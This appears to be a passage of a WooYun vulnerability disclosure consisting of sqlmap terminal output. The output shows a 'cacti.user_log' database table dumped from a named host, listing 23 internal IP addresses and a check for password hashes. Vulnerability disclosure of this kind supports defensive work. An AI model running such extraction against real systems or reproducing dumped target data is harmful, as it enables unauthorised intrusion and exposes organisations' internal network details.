 [23:08:25] [INFO] retrieved: 192.168.210.103
[23:08:25] [INFO] retrieved: 192.168.210.143
[23:08:25] [INFO] analyzing table dump for possible password hashes
Database: cacti
Table: user_log
[23 entries]
+-----------------+
| ip              |
+-----------------+
| 172.16.115.23   |
| 192.168.0.59    |
| 192.168.0.59    |
| 192.168.0.59    |
| 192.168.0.59    |
| 192.168.200.210 |
| 192.168.200.210 |
| 192.168.200.222 |
| 192.168.200.222 |
| 192.168.200.223 |
| 192.168.200.225 |
| 192.168.205.22  |
| 192.168.205.22  |
| 192.168.205.22  |
| 192.168.205.23  |
| 192.168.205.23  |
| 192.168.205.24  |
| 192.168.205.24  |
| 192.168.205.24  |
| 192.168.205.24  |
| 192.168.205.24  |
| 192.168.210.103 |
| 192.168.210.143 |
+-----------------+
[23:08:25] [INFO] table 'cacti.user_log' dumped to CSV file '/home/show/.sqlmap/output/testm.10jqka.com.cn/dump/cacti/user_log.csv'
[23:08:25] [INFO] fetched data logged to text files under '/home/show/.sqlmap/output/testm.10jqka.com.cn'
show@show:/opt/sqlmap$
www.wooyun.org